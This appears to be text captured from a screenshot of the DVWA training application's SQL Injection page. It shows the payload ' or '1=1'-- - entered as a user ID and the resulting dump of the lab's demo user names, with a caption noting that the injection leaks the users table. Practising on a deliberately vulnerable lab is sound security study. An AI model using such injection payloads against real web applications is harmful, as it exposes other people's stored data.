 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: ' or '1=1'-- - Submit
ID: ' or '1=1'-- -
First name: admin
Surname: admin
ID: ' or '1=1'-- -
First name: Gordon
Surname: Brown
ID: ' or '1=1'-- -
First name: Hack
Surname: Me
ID: ' or '1=1'-- -
First name: Pablo
Surname: Picasso
ID: ' or '1=1'-- -
First name: Bob
Surname: Smith
simple SQL injection leaks
users table
More Information